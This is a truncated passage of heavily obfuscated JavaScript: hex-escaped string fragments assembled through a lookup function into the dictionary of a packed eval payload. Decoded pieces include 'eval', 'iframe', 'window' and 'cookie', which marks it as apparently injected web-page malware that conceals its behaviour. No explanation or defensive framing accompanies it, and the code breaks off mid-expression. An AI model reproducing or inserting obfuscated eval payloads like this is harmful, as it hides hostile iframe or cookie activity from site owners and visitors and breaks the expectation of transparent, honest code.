x65\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x34\x63')+_0x1350d2('\x30\x78\x33\x38\x33')+'\x59\x7c\x66\x35\x7c\x66\x34\x7c\x66\x33'+_0x1350d2('\x30\x78\x36\x63\x63')+'\x65\x5a\x7c\x65\x58\x7c\x65\x50\x7c\x65'+_0x1350d2('\x30\x78\x34\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x34')+'\x65\x51\x7c\x65\x4f\x7c\x65\x75\x7c\x65'+_0x1350d2('\x30\x78\x65\x31\x33')+_0x1350d2('\x30\x78\x31\x62\x63')+'\x65\x34\x7c\x65\x33\x7c\x65\x31\x7c\x64'+_0x1350d2('\x30\x78\x63\x34\x32')+_0x1350d2('\x30\x78\x33\x63\x33')+'\x65\x61\x7c\x65\x32\x7c\x65\x62\x7c\x65'+_0x1350d2('\x30\x78\x36\x31\x39')+'\x7c\x65\x70\x7c\x65\x6f\x7c\x65\x6e\x7c'+_0x1350d2('\x30\x78\x31\x31\x63\x32')+_0x1350d2('\x30\x78\x33\x66\x32')+_0x1350d2('\x30\x78\x63\x64\x31')+_0x1350d2('\x30\x78\x35\x33\x31')+_0x1350d2('\x30\x78\x33\x30\x32')+_0x1350d2('\x30\x78\x36\x37\x31')+_0x1350d2('\x30\x78\x61\x32\x65')+_0x1350d2('\x30\x78\x35\x39\x64')+_0x1350d2('\x30\x78\x63\x32')+_0x1350d2('\x30\x78\x65\x35\x36')+'\x6b\x7c\x62\x6a\x7c\x62\x69\x7c\x62\x68'+_0x1350d2('\x30\x78\x66\x62\x36')+_0x1350d2('\x30\x78\x38\x37\x65')+_0x1350d2('\x30\x78\x38\x64\x64')+_0x1350d2('\x30\x78\x31\x31\x66\x34')+_0x1350d2('\x30\x78\x65\x63\x32')+_0x1350d2('\x30\x78\x63\x33\x31')+_0x1350d2('\x30\x78\x33\x34\x34')+_0x1350d2('\x30\x78\x66\x38\x62')+_0x1350d2('\x30\x78\x35\x33\x34')+_0x1350d2('\x30\x78\x65\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x31')+_0x1350d2('\x30\x78\x35\x31\x35')+'\x7c\x61\x72\x7c\x61\x78\x7c\x61\x77\x7c'+_0x1350d2('\x30\x78\x65\x33\x39')+'\x73\x7c\x62\x6c\x7c\x61\x4a\x7c\x62\x6e'+'\x7c\x62\x6d\x7c\x63\x68\x7c\x63\x67\x7c'+_0x1350d2('\x30\x78\x34\x34\x64')+_0x1350d2('\x30\x78\x63\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x38')+_0x1350d2('\x30\x78\x38\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x66\x31')+_0x1350d2('\x30\x78\x31\x38\x34')+_0x1350d2('\x30\x78\x61\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x31\x34\x35')+_0x1350d2('\x30\x78\x65\x61\x34')+_0x1350d2('\x30\x78\x36\x63\x38')+'\x62\x42\x7c\x62\x41\x7c\x62\x7a\x7c\x62'+_0x1350d2('\x30\x78\x63\x35\x63')+_0x1350d2('\x30\x78\x32\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x31')+_0x1350d2('\x30\x78\x61\x35\x62')+'\x52\x7c\x62\x50\x7c\x62\x48\x7c\x62\x4f'+_0x1350d2('\x30\x78\x66\x62\x39')+'\x62\x4b\x7c\x62\x4a\x7c\x62\x49\x7c\x66'+_0x1350d2('\x30\x78\x33\x32\x33')+_0x1350d2('\x30\x78\x64\x39\x61')+'\x69\x75\x7c\x69\x74\x7c\x69\x73\x7c\x69'+_0x1350d2('\x30\x78\x33\x32\x61')+_0x1350d2('\x30\x78\x32\x31\x66')+_0x1350d2('\x30\x78\x37\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x39')+'\x7c\x69\x51\x7c\x69\x50\x7c\x69\x4f\x7c'+'\x69\x4e\x7c\x69\x4d\x7c\x69\x4b\x7c\x69'+'\x43\x7c\x69\x4a\x7c\x69\x49\x7c\x69\x48'+_0x1350d2('\x30\x78\x31\x33\x35')+_0x1350d2('\x30\x78\x31\x66\x36')+_0x1350d2('\x30\x78\x31\x37\x36')+_0x1350d2('\x30\x78\x66\x63\x61'))+(_0x1350d2('\x30\x78\x36\x63\x65')+_0x1350d2('\x30\x78\x62\x66\x33')+_0x1350d2('\x30\x78\x66\x37\x63')+_0x1350d2('\x30\x78\x38\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x39')+'\x7c\x69\x63\x7c\x69\x62\x7c\x69\x61\x7c'+_0x1350d2('\x30\x78\x31\x31\x65\x64')+_0x1350d2('\x30\x78\x62\x36\x33')+_0x1350d2('\x30\x78\x62\x32\x65')+'\x68\x5a\x7c\x69\x54\x7c\x69\x69\x7c\x69'+'\x56\x7c\x6a\x6a\x7c\x6a\x50\x7c\x6a\x4f'+'\x7c\x6a\x4e\x7c\x6a\x4d\x7c\x6a\x4c\x7c'+_0x1350d2('\x30\x78\x62\x35\x61')+_0x1350d2('\x30\x78\x64\x38\x35')+_0x1350d2('\x30\x78\x62\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x37\x32')+_0x1350d2('\x30\x78\x34\x62\x64')+_0x1350d2('\x30\x78\x31\x32\x30\x66')+_0x1350d2('\x30\x78\x63\x37\x66')+_0x1350d2('\x30\x78\x31\x65\x36')+'\x7c\x6a\x57\x7c\x6a\x55\x7c\x6b\x31\x7c'+_0x1350d2('\x30\x78\x39\x37\x31')+_0x1350d2('\x30\x78\x35\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x62')+_0x1350d2('\x30\x78\x33\x62\x36')+_0x1350d2('\x30\x78\x61\x61\x63')+_0x1350d2('\x30\x78\x31\x30\x63\x31')+_0x1350d2('\x30\x78\x62\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x64\x30')+_0x1350d2('\x30\x78\x34\x34\x32')+_0x1350d2('\x30\x78\x65\x61\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x36')+_0x1350d2('\x30\x78\x38\x61\x37')+'\x68\x45\x7c\x67\x6f\x7c\x68\x43\x7c\x67'+_0x1350d2('\x30\x78\x63\x33\x35')+_0x1350d2('\x30\x78\x32\x39\x38')+_0x1350d2('\x30\x78\x61\x37\x65')+_0x1350d2('\x30\x78\x66\x61\x39')+_0x1350d2('\x30\x78\x36\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x39\x34')+_0x1350d2('\x30\x78\x38\x30\x38')+_0x1350d2('\x30\x78\x63\x64\x61')+_0x1350d2('\x30\x78\x33\x33\x30')+_0x1350d2('\x30\x78\x31\x36\x31')+_0x1350d2('\x30\x78\x65\x32\x63')+_0x1350d2('\x30\x78\x38\x63\x36')+_0x1350d2('\x30\x78\x64\x64\x63')+_0x1350d2('\x30\x78\x62\x31\x35')+_0x1350d2('\x30\x78\x35\x63\x38')+_0x1350d2('\x30\x78\x63\x66\x34')+_0x1350d2('\x30\x78\x35\x36\x38')+_0x1350d2('\x30\x78\x39\x34\x33')+_0x1350d2('\x30\x78\x31\x31\x66\x63')+_0x1350d2('\x30\x78\x62\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x63')+'\x7c\x66\x75\x7c\x68\x44\x7c\x66\x74\x7c'+'\x67\x6d\x7c\x66\x4c\x7c\x67\x6e\x7c\x68'+_0x1350d2('\x30\x78\x61\x64\x38')+_0x1350d2('\x30\x78\x34\x61\x31')+_0x1350d2('\x30\x78\x31\x33\x36')+_0x1350d2('\x30\x78\x31\x61\x30')+'\x7c\x68\x33\x7c\x68\x69\x7c\x68\x61\x7c'+_0x1350d2('\x30\x78\x65\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x31\x38')+_0x1350d2('\x30\x78\x38\x65\x34')+_0x1350d2('\x30\x78\x32\x39\x63')+_0x1350d2('\x30\x78\x61\x30\x64')+_0x1350d2('\x30\x78\x37\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x35\x61')+_0x1350d2('\x30\x78\x35\x30\x35')+_0x1350d2('\x30\x78\x39\x66\x66')+_0x1350d2('\x30\x78\x31\x66\x38')+_0x1350d2('\x30\x78\x32\x35\x64')+'\x7c\x67\x46\x7c\x67\x78\x7c\x67\x47\x7c'+_0x1350d2('\x30\x78\x62\x65\x61')+_0x1350d2('\x30\x78\x36\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x62\x34')+_0x1350d2('\x30\x78\x36\x65\x32')+_0x1350d2('\x30\x78\x62\x39\x37')+_0x1350d2('\x30\x78\x65\x63\x33')+_0x1350d2('\x30\x78\x62\x63')),0x3e,0x4e1,(_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72'+_0x1350d2('\x30\x78\x32\x30\x30')+'\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68'+'\x69\x6c\x65\x7c\x70\x61\x72\x73\x65\x49'+_0x1350d2('\x30\x78\x31\x31\x65\x61')+'\x30\x78\x35\x33\x36\x37\x61\x61\x7c\x5f'+_0x1350d2('\x30\x78\x32\x63\x39')+'\x30\x78\x63\x63\x38\x31\x62\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x34\x36')+_0x1350d2('\x30\x78\x35\x31\x39')+'\x78\x33\x32\x34\x62\x31\x38\x7c\x5f\x30'+_0x1350d2('\x30\x78\x34\x38\x38')+'\x78\x33\x66\x30\x63\x63\x63\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x38\x30')+_0x1350d2('\x30\x78\x31\x34\x37')+_0x1350d2('\x30\x78\x66\x62\x34')+_0x1350d2('\x30\x78\x34\x61\x32')+_0x1350d2('\x30\x78\x33\x61\x31')+_0x1350d2('\x30\x78\x35\x33\x61')+_0x1350d2('\x30\x78\x36\x31\x33')+_0x1350d2('\x30\x78\x35\x33\x32')+_0x1350d2('\x30\x78\x39\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x35')+'\x5f\x30\x78\x35\x31\x62\x37\x31\x65\x7c'+_0x1350d2('\x30\x78\x33\x62\x66')+'\x30\x78\x35\x37\x39\x62\x32\x35\x7c\x5f'+_0x1350d2('\x30\x78\x62\x34\x39')+_0x1350d2('\x30\x78\x63\x61\x63')+_0x1350d2('\x30\x78\x32\x32\x32')+_0x1350d2('\x30\x78\x35\x61\x39')+_0x1350d2('\x30\x78\x37\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x36')+_0x1350d2('\x30\x78\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x64')+'\x5f\x30\x78\x34\x62\x65\x31\x64\x32\x7c'+'\x78\x37\x31\x7c\x5f\x30\x78\x33\x38\x65'+_0x1350d2('\x30\x78\x31\x32\x32\x35')+(_0x1350d2('\x30\x78\x31\x31\x38\x61')+'\x78\x36\x39\x33\x66\x64\x30\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x63\x63')+_0x1350d2('\x30\x78\x61\x31\x30')+'\x78\x31\x61\x38\x36\x32\x65\x7c\x5f\x30'+_0x1350d2('\x30\x78\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x61')+_0x1350d2('\x30\x78\x36\x30\x30')+_0x1350d2('\x30\x78\x36\x39\x33')+_0x1350d2('\x30\x78\x31\x31\x38\x34')+_0x1350d2('\x30\x78\x35\x62\x39')+_0x1350d2('\x30\x78\x61\x31\x61')+_0x1350d2('\x30\x78\x65\x64\x31')+_0x1350d2('\x30\x78\x31\x39\x65')+_0x1350d2('\x30\x78\x38\x38')+_0x1350d2('\x30\x78\x61\x65\x63')+_0x1350d2('\x30\x78\x64\x30\x66')+'\x65\x7c\x5f\x30\x78\x33\x37\x36\x62\x39'+_0x1350d2('\x30\x78\x31\x31\x62\x63')+_0x1350d2('\x30\x78\x66\x31\x34')+_0x1350d2('\x30\x78\x33\x63\x31')+'\x38\x7c\x5f\x30\x78\x31\x38\x38\x61\x63'+_0x1350d2('\x30\x78\x34\x64\x32')+'\x66\x61\x75\x6c\x74\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x64\x39\x35')+_0x1350d2('\x30\x78\x38\x32\x32')+_0x1350d2('\x30\x78\x31\x30\x66\x31')+_0x1350d2('\x30\x78\x37\x62\x30')+'\x35\x38\x38\x66\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x32\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x36')+_0x1350d2('\x30\x78\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x61\x33')+_0x1350d2('\x30\x78\x63\x37\x63')+'\x30\x34\x33\x61\x31\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x37\x63\x38')+_0x1350d2('\x30\x78\x65\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x33')+_0x1350d2('\x30\x78\x61\x65\x35')+_0x1350d2('\x30\x78\x39\x34\x30')+_0x1350d2('\x30\x78\x66\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x37')+_0x1350d2('\x30\x78\x65\x66\x30')+_0x1350d2('\x30\x78\x66\x34\x37')+'\x5f\x30\x78\x36\x61\x63\x35\x31\x39\x7c'+_0x1350d2('\x30\x78\x61\x35\x66')+_0x1350d2('\x30\x78\x31\x30\x39')+_0x1350d2('\x30\x78\x33\x38\x38')+_0x1350d2('\x30\x78\x63\x65\x32')+_0x1350d2('\x30\x78\x38\x63\x33')+_0x1350d2('\x30\x78\x37\x30\x39')+_0x1350d2('\x30\x78\x34\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x39')+'\x35\x37\x65\x7c\x5f\x30\x78\x34\x35\x30'+_0x1350d2('\x30\x78\x32\x38\x35')+_0x1350d2('\x30\x78\x39\x35\x30')+'\x66\x36\x62\x7c\x5f\x30\x78\x61\x62\x36'+'\x33\x64\x64\x7c\x78\x32\x39\x7c\x30\x78'+_0x1350d2('\x30\x78\x34\x63\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x34')+_0x1350d2('\x30\x78\x61\x38\x64')+_0x1350d2('\x30\x78\x34\x66\x66')+'\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x39\x31\x35')+_0x1350d2('\x30\x78\x61\x33\x36')+_0x1350d2('\x30\x78\x65\x33\x30')+_0x1350d2('\x30\x78\x37\x63\x35')+'\x31\x39\x39\x7c\x69\x66\x72\x61\x6d\x65'+'\x7c\x5f\x30\x78\x34\x62\x31\x35\x32\x30'+'\x7c\x5f\x30\x78\x34\x35\x34\x30\x64\x31'+'\x7c\x5f\x30\x78\x35\x36\x32\x65\x38\x61'+_0x1350d2('\x30\x78\x31\x30\x37\x37')+'\x7c\x5f\x30\x78\x32\x31\x35\x31\x36\x33'+_0x1350d2('\x30\x78\x36\x63\x61')+_0x1350d2('\x30\x78\x62\x35\x38')+_0x1350d2('\x30\x78\x31\x38\x36')+_0x1350d2('\x30\x78\x37\x63\x63')+_0x1350d2('\x30\x78\x32\x35\x32')+_0x1350d2('\x30\x78\x66\x37\x30')+_0x1350d2('\x30\x78\x35\x39\x32')+_0x1350d2('\x30\x78\x39\x38\x39')+'\x5f\x30\x78\x65\x31\x62\x30\x34\x62\x7c'+_0x1350d2('\x30\x78\x31\x36\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x36')+_0x1350d2('\x30\x78\x33\x38\x61')+'\x30\x78\x35\x65\x62\x33\x62\x64\x7c\x5f'+_0x1350d2('\x30\x78\x62\x30\x38')+_0x1350d2('\x30\x78\x37\x36\x62')+_0x1350d2('\x30\x78\x36\x64\x65')+_0x1350d2('\x30\x78\x38\x34\x61')+_0x1350d2('\x30\x78\x39\x38\x63')+'\x39\x32\x7c\x5f\x30\x78\x35\x39\x34\x62'+_0x1350d2('\x30\x78\x31\x32\x30\x33')+_0x1350d2('\x30\x78\x65\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x64')+_0x1350d2('\x30\x78\x38\x33\x63')+_0x1350d2('\x30\x78\x35\x31\x34')+_0x1350d2('\x30\x78\x66\x65\x30')+_0x1350d2('\x30\x78\x33\x30\x30'))+(_0x1350d2('\x30\x78\x37\x37\x31')+_0x1350d2('\x30\x78\x35\x64\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x30')+_0x1350d2('\x30\x78\x64\x65\x32')+_0x1350d2('\x30\x78\x61\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x63')+_0x1350d2('\x30\x78\x32\x66\x32')+_0x1350d2('\x30\x78\x32\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x61')+_0x1350d2('\x30\x78\x63\x30\x38')+_0x1350d2('\x30\x78\x64\x31')+_0x1350d2('\x30\x78\x66\x63\x32')+_0x1350d2('\x30\x78\x38\x65\x37')+_0x1350d2('\x30\x78\x37\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x39')+_0x1350d2('\x30\x78\x36\x36\x66')+_0x1350d2('\x30\x78\x36\x39\x38')+_0x1350d2('\x30\x78\x38\x62\x65')+_0x1350d2('\x30\x78\x64\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x65')+_0x1350d2('\x30\x78\x38\x33\x38')+'\x30\x78\x31\x36\x61\x64\x61\x63\x7c\x30'+_0x1350d2('\x30\x78\x32\x34\x32')+_0x1350d2('\x30\x78\x36\x63\x31')+_0x1350d2('\x30\x78\x37\x35\x64')+_0x1350d2('\x30\x78\x36\x31\x32')+'\x37\x35\x7c\x78\x33\x36\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x35\x66')+_0x1350d2('\x30\x78\x64\x63\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x30')+_0x1350d2('\x30\x78\x35\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x63')+'\x39\x38\x62\x63\x37\x32\x7c\x52\x65\x67'+_0x1350d2('\x30\x78\x37\x62\x32')+'\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74'+'\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43'+'\x68\x61\x72\x43\x6f\x64\x65\x7c\x78\x36'+_0x1350d2('\x30\x78\x39\x34\x39')+'\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33'+_0x1350d2('\x30\x78\x62\x39\x35')+'\x78\x32\x30\x7c\x78\x33\x33\x7c\x78\x36'+_0x1350d2('\x30\x78\x61\x31\x66')+_0x1350d2('\x30\x78\x36\x35\x31')+'\x36\x7c\x78\x36\x65\x7c\x78\x36\x63\x7c'+_0x1350d2('\x30\x78\x39\x39\x33')+_0x1350d2('\x30\x78\x34\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x64')+_0x1350d2('\x30\x78\x37\x36\x32')+_0x1350d2('\x30\x78\x31\x34\x62')+_0x1350d2('\x30\x78\x61\x39\x64')+_0x1350d2('\x30\x78\x39\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x65')+'\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x63\x61')+_0x1350d2('\x30\x78\x39\x64\x30')+_0x1350d2('\x30\x78\x66\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x66')+_0x1350d2('\x30\x78\x31\x32\x30\x65')+_0x1350d2('\x30\x78\x31\x36\x36')+_0x1350d2('\x30\x78\x32\x61\x37')+_0x1350d2('\x30\x78\x64\x65\x64')+_0x1350d2('\x30\x78\x63\x34\x31')+'\x66\x32\x33\x62\x32\x7c\x78\x34\x63\x7c'+_0x1350d2('\x30\x78\x38\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x38')+_0x1350d2('\x30\x78\x63\x63\x31')+_0x1350d2('\x30\x78\x35\x39\x39')+_0x1350d2('\x30\x78\x32\x39\x65')+'\x5f\x30\x78\x33\x33\x63\x66\x65\x65\x7c'+'\x5f\x30\x78\x34\x32\x34\x61\x39\x61\x7c'+_0x1350d2('\x30\x78\x35\x38\x36')+_0x1350d2('\x30\x78\x31\x31\x34\x38')+'\x33\x63\x65\x7c\x5f\x30\x78\x34\x66\x31'+_0x1350d2('\x30\x78\x62\x63\x32')+'\x65\x61\x32\x7c\x78\x35\x37\x7c\x5f\x30'+_0x1350d2('\x30\x78\x65\x30\x34')+_0x1350d2('\x30\x78\x63\x62\x30')+_0x1350d2('\x30\x78\x36\x62\x37')+_0x1350d2('\x30\x78\x33\x38\x64')+_0x1350d2('\x30\x78\x61\x35\x65')+_0x1350d2('\x30\x78\x33\x35\x32')+_0x1350d2('\x30\x78\x36\x32\x35')+_0x1350d2('\x30\x78\x65\x64')+_0x1350d2('\x30\x78\x36\x32\x61')+_0x1350d2('\x30\x78\x31\x30\x38\x63')+'\x34\x7c\x5f\x30\x78\x34\x39\x31\x65\x65'+_0x1350d2('\x30\x78\x34\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x35')+_0x1350d2('\x30\x78\x39\x38\x36')+_0x1350d2('\x30\x78\x33\x38\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x61')+_0x1350d2('\x30\x78\x63\x38\x31')+_0x1350d2('\x30\x78\x65\x65\x62')+_0x1350d2('\x30\x78\x39\x39\x63')+_0x1350d2('\x30\x78\x31\x66\x37')+_0x1350d2('\x30\x78\x32\x34\x31')+_0x1350d2('\x30\x78\x36\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x37\x33')+_0x1350d2('\x30\x78\x62\x62\x62'))+(_0x1350d2('\x30\x78\x37\x33\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x64')+'\x61\x7c\x5f\x30\x78\x32\x34\x38\x64\x37'+_0x1350d2('\x30\x78\x33\x66\x61')+_0x1350d2('\x30\x78\x63\x36\x35')+_0x1350d2('\x30\x78\x37\x61\x34')+'\x36\x7c\x78\x34\x39\x7c\x5f\x30\x78\x33'+_0x1350d2('\x30\x78\x37\x31\x64')+_0x1350d2('\x30\x78\x62\x63\x64')+_0x1350d2('\x30\x78\x37\x33\x62')+'\x37\x32\x61\x7c\x65\x76\x61\x6c\x7c\x5f'+_0x1350d2('\x30\x78\x31\x32\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x38\x32')+_0x1350d2('\x30\x78\x33\x65\x38')+_0x1350d2('\x30\x78\x38\x62\x36')+_0x1350d2('\x30\x78\x64\x30\x37')+_0x1350d2('\x30\x78\x65\x32\x64')+'\x5f\x30\x78\x34\x32\x31\x63\x38\x31\x7c'+_0x1350d2('\x30\x78\x31\x31\x30\x66')+_0x1350d2('\x30\x78\x61\x65')+_0x1350d2('\x30\x78\x66\x61\x38')+_0x1350d2('\x30\x78\x64\x37\x30')+_0x1350d2('\x30\x78\x37\x64\x37')+_0x1350d2('\x30\x78\x33\x36\x31')+_0x1350d2('\x30\x78\x34\x38\x65')+_0x1350d2('\x30\x78\x38\x64\x65')+_0x1350d2('\x30\x78\x65\x66\x38')+_0x1350d2('\x30\x78\x61\x35\x34')+'\x34\x35\x32\x7c\x63\x6f\x6d\x6d\x65\x6e'+_0x1350d2('\x30\x78\x36\x37\x35')+_0x1350d2('\x30\x78\x61\x62\x32')+_0x1350d2('\x30\x78\x32\x31\x64')+_0x1350d2('\x30\x78\x31\x38\x66')+_0x1350d2('\x30\x78\x34\x33\x33')+_0x1350d2('\x30\x78\x34\x63\x33')+_0x1350d2('\x30\x78\x31\x38\x64')+'\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67'+_0x1350d2('\x30\x78\x38\x39\x30')+_0x1350d2('\x30\x78\x62\x33\x65')+_0x1350d2('\x30\x78\x61\x66\x39')+_0x1350d2('\x30\x78\x32\x37\x65')+_0x1350d2('\x30\x78\x39\x38\x31')+_0x1350d2('\x30\x78\x39\x34\x31')+_0x1350d2('\x30\x78\x62\x35\x32')+_0x1350d2('\x30\x78\x64\x34\x36')+_0x1350d2('\x30\x78\x39\x31\x62')+'\x62\x37\x30\x63\x39\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x31\x31\x39')+_0x1350d2('\x30\x78\x33\x62\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x30')+_0x1350d2('\x30\x78\x36\x36\x39')+_0x1350d2('\x30\x78\x36\x65\x63')+_0x1350d2('\x30\x78\x33\x66\x65')+_0x1350d2('\x30\x78\x36\x65\x66')+_0x1350d2('\x30\x78\x64\x30\x63')+_0x1350d2('\x30\x78\x32\x62\x61')+_0x1350d2('\x30\x78\x35\x35\x35')+_0x1350d2('\x30\x78\x39\x32\x36')+_0x1350d2('\x30\x78\x39\x62\x66')+_0x1350d2('\x30\x78\x64\x35\x38')+_0x1350d2('\x30\x78\x33\x31\x61')+_0x1350d2('\x30\x78\x39\x35')+_0x1350d2('\x30\x78\x62\x66\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x35')+_0x1350d2('\x30\x78\x62\x38\x65')+_0x1350d2('\x30\x78\x33\x32\x62')+_0x1350d2('\x30\x78\x35\x35\x30')+_0x1350d2('\x30\x78\x33\x36\x61')+_0x1350d2('\x30\x78\x65\x38\x38')+_0x1350d2('\x30\x78\x36\x63\x39')+_0x1350d2('\x30\x78\x66\x30\x66')+'\x38\x36\x63\x64\x32\x65\x7c\x5f\x30\x78'+'\x34\x66\x30\x61\x61\x33\x7c\x5f\x30\x78'+'\x35\x39\x66\x66\x34\x37\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x35\x61')+'\x36\x61\x34\x30\x62\x30\x7c\x63\x6f\x6f'+_0x1350d2('\x30\x78\x31\x32\x34\x36')+_0x1350d2('\x30\x78\x39\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x31')+'\x32\x34\x35\x34\x7c\x5f\x30\x78\x31\x36'+_0x1350d2('\x30\x78\x34\x66\x63')+_0x1350d2('\x30\x78\x61\x36\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x3